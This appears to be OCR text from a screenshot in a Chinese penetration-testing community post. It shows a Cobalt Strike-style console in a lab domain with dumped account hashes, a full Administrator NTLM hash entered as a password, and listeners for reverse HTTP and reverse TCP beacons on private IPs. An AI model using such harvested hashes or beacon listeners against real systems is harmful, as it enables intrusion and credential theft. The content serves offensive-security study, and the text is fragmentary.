 WIN-6JKVSA4AOVA
WIN-1D09BAA27UF
ADC
DESKTOP-5NU01TO
DESKTOP-JSNG43Q
WIN7
n 192.168.111.135@5
5]
user password realm
Administrator 5c094effae2eccf3... ADC
Guest 31d6cfe0d16ae93... WIN-6JKVSA4
$731000-F1B5UQ... 31d6cfe0d16ae93... ADC
SM_57f3bb2ae45... fdc0db68253567c... ADC
SM_a5732212448 31d6cfe0d16ae93 ADC
用户名: Administrator
密码: 5c094effae2eccf36e3a1e3293796dc0
Domain: ADC
监听器: ...
会话 ...
使用当前会话的访问令牌
开始 帮助
name payload host port
smb windows/beacon_bind_pipe msagent...
etest windows/beacon_http/reverse_http 192.168.111.131 80
reverse_tcp windows/beacon_reverse_tcp 192.168.111.135 4444
Choose Add 帮助
奇安信攻防社区